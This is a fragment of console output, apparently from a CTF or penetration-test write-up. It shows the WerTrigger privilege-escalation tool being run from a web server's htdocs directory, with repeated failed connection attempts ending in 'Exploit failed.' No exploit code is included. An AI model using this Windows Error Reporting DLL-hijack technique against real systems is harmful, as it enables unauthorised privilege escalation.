 C:\xampp\htdocs>C:\Windows\system32\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.